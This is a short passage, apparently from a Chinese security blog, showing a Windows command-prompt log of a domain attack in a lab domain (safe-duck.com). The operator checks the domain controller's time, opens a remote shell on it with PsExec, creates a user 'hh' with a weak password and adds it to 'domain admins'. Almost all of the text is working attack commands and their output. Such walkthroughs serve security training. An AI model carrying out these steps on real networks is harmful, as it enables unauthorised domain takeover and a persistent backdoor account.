 C:\Users\win7\Desktop\x64>net time
\\WIN-6JM3ECTM2CO.safe-duck.com 的当前时间是 2020/6/26 18:27:47
命令成功完成。
C:\Users\win7\Desktop\x64>cd ..
C:\Users\win7\Desktop>PsExec.exe \\WIN-6JM3ECTM2CO.safe-duck.com cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>net user hh 123.com /add /domain
命令成功完成。
C:\Windows\system32>net group "domain admins" hh /add /domain
命令成功完成。
C:\Windows\system32>net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest hh
krbtgt MIN win7
xyz
命令运行完毕，但发生一个或多个错误。
安全鸭
https://blog.csdn.net/weixin_44508748